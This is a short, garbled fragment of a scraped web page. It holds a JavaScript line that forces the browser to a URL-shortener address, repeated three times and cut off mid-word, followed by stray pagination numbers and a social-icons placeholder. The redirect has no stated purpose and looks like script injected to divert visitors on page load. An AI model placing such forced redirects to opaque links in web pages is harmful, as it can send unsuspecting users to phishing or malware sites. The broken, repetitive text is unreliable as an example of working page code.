
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
1
2
3
4
…
10
SOCIAL MEDIA ICONS